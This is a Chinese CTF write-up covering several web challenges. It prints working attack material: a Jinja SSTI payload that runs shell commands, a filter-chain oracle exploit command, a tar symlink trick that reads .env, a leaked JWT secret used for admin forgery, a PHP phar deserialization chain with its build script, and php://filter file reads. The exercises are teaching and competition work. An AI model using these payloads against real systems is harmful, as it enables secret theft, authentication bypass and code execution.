前言
你什么比赛你撞西湖论剑(
day2的题没做,放着不管!
easy_flask
直接ssti秒了
{{lipsum.__globals__.os.popen("cat flag").read()}}file_copy
文件复制,支持伪协议,但是除了文件大小就没有其他回显,测出来 flag 在/flag
那明显是侧信道盲注
python3 filters_chain_oracle_exploit.py --target http://eci-2ze470339l9n5s7flrul.cloudeci1.ichunqiu.com/ --parameter path --file /flag --time_based_attack True --match "Allowed memory size"
Gotar(复现)
package main
import (
"Gotar/config"
"Gotar/controllers"
"Gotar/db"
"Gotar/middleware"
"log"
"net/http"
)
func main() {
config.LoadEnv()
db.Init()
http.Handle("/assets/", http.StripPrefix("/assets/", http.FileServer(http.Dir("assets"))))
http.HandleFunc("/", middleware.AuthMiddleware(controllers.IndexHandler))
http.HandleFunc("/register", controllers.RegisterHandler)
http.HandleFunc("/login", controllers.LoginHandler)
http.HandleFunc("/logout", controllers.LogoutHandler)
http.HandleFunc("/upload", middleware.AuthMiddleware(controllers.UploadHandler))
http.HandleFunc("/files", middleware.AuthMiddleware(controllers.FilesHandler))
http.HandleFunc("/download/", middleware.AuthMiddleware(controllers.DownloadHandler))
log.Println("Server started on http://localhost:80")
log.Fatal(http.ListenAndServe(":80", nil))
}上传功能是上传一个tar包并解压
const (
uploadDir = "./assets/uploads"
extractedDir = "./assets/extracted"
)上传目录和解压目录
思路应该是先获取 .env 的 jwt_key,然后伪造成admin下载flag
思考 html/template 的 ssti,但是没有注入点
那就文件上传,奇怪的是我用linux压缩的tar全部解压失败,原来是多加了个 z 参数(
尝试在 windows 这里压缩一个tar包,发现能上传解压了,但是下载全部失败
本地调试一下,我们上传文件时会执行这样一条sqlite语句
SELECT * FROM `users` WHERE `users`.`id` = 2 AND `users`.`deleted_at` IS NULL ORDER BY `users`.`id` LIMIT 1下载时点击文件执行的url:download/1/.env,其sql语句是
SELECT * FROM `files` WHERE (id = "1/.env" AND user_id = 1) AND `files`.`deleted_at` IS NULL ORDER BY `files`.`id` LIMIT 11/.env这玩意在 id 上明显是返回 false
那么这里说不定能构造sql注入,试了一下发现"会自动补成对
SELECT * FROM `files` WHERE (id = """)or+select+1--" AND user_id = 1) AND `files`.`deleted_at` IS NULL ORDER BY `files`.`id` LIMIT 1遂放弃
观察下登录接口处的操作:
result := db.DB.Where("username = ?", username).First(&user)SELECT * FROM `users` WHERE username = "123"")))--" AND `users`.`deleted_at` IS NULL ORDER BY `users`.`id` LIMIT 1也是没法注入的,于是注入似了
尝试软链接到 .env,但是解压就报错Failed to extract file: symlink /app/.env assets/extracted/2: file exists了,不懂
原来是因为软链接需要先套一层文件夹再上传,否则这里 assets/extracted/2 就直接指向 /app/.env 了
mkdir ln
cd ln
ln -s /app/.env test
tar -cvf ln.tar ln然后访问静态目录 /assets/extracted/2/test 得到 .env

JWT_SECRET=SfaVqVGfLOKk7Gp912kPe0Li47AEQM4iYNbBx1WVrWA=接下来伪造admin即可,注意 UserID 也要改成 1

读flag
easy_php
文件上传,flag就在web目录下,先看上传规则
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
//echo "<h4>请选择上传的文件:" . "<h4/>";
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}白名单,结合题目描述可知要用phar打
看一下利用类:
<?php
class Chunqiu
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>链子:Chunqiu::__destruct -> Show::__toString -> Test::__get -> Test::get -> Test::file_get
<?php
class Chunqiu
{
public $test;
public $str;
}
class Show
{
public $source;
public $str;
}
class Test
{
public $file;
public $params;
}
$a=new Chunqiu();
$a->str=new Show();
$a->str->str['str']=new Test();
$a->str->str['str']->params['source']="flag.php";
echo serialize($a);
?>
接下来构造phar包
<?php
class Chunqiu
{
public $test;
public $str;
}
class Show
{
public $source;
public $str;
}
class Test
{
public $file;
public $params;
}
$a=new Chunqiu();
$a->str=new Show();
$a->str->str['str']=new Test();
$a->str->str['str']->params['source']="flag.php";
// echo serialize($a);
$phar = new Phar("test.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
$phar->addFromString("exp.txt", "$payload");
$phar->setMetadata($a);
$phar->stopBuffering();
?>改为png后缀,上传
然后上传后的文件名是md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg"
结果这个$_SERVER["REMOTE_ADDR"]整了半天也没搞清楚路径在哪
file.php 可以直接读文件,waf屁用没有,/file.php?file=/flag非预期秒了,phar个锤子
easy_code
基于get请求参数的2048
robots.txt
User-agent: chunqiu
Disallow: /gogogo.phpgogogo.php
<?php
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
$allowedFiles = ['read.php', 'index.php'];
$ctfer = $_GET['ctfer']?? null;
if ($ctfer === null) {
die("error 0!");
}
if (!is_numeric($ctfer)) {
die("error 1!");
}
if ($ctfer!= 667) {
die("error 2!");
}
//溢出
if (strpos(strval($ctfer), '7')!== false) {
die("error 3!");
}
$file = $_GET["file"];
if ($_COOKIE['pass'] == "admin") {
if (isset($file)) {
// 改进的正则表达式,检查是否不存在 base|rot13|input|data|flag|file|base64 字符串
if (preg_match("/^(?:.*(?:base|rot13|input|data|flag|file|2|5|base64|log|proc|self|env).*)$/i", $file)) {
// 先检查文件是否在允许的列表中
echo "prohibited prohibited!!!!";
} else {
echo "试试read.php";
include($file);
}
}
}
?>要求 ctfer 的值为667,strval取字符串,strpos返回出现的位置,即 strval 后不能出现7

那么只有利用溢出才能绕过第三个判断,我们知道intval是存在溢出的,而 strval 的作用和 intval 类似
测试发现到 666.99999999999999 和 667 相等,通过第二个判断了,处理14位
而 666.999999999999 在 strval 后就是 667,处理12位
打远程的时候发现这样就绕过了,接下来就是读文件
找个能用的过滤器秒了php://filter/convert.iconv.CP9066.CSUCS4/resource=read.php

FlagBot(Unsolved)
抓包,随便改下 signature 参数值,然后发过去弹 debug 报错界面
泄露出 app.py
def index():
if request.method == 'POST':
image_data = request.form.get('signature')
if not image_data:
return "No signature provided!", 400
image_data = image_data.split(',')[1]
if pred(base64.b64decode(image_data), model_path='/app/model_AlexNet.pth'):测,真要打大模型样本对抗啊,搜了一下感觉都是论文
总之先访问路径获取 model_AlexNet.pth
不懂
ezUpload(Unsolved)
上传文件加密,把加密的结果拿来解密会执行pickle
测试发现ban的是字母:R,o,i,b,字母删光了我打什么啊
摆明了不给命令执行
能用的:eval,setstate,exec,template,render,requests,class,flask,sys
